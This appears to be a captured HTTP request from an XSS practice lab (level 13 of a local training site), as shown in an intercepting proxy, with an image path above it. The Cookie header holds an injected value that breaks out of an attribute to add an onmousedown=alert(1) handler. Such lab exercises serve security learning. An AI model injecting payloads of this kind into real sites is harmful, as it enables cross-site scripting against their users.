 Raw Params Headers Hex
GET /xss/level13.php?keyword=good%20job! HTTP/1.1
Host: 192.168.64.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.64.129/xss/level12.php?keyword=good%20job!
Connection: close
Cookie: user=call+me+maybe%3F" onmousedown=alert(1) type="text"
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0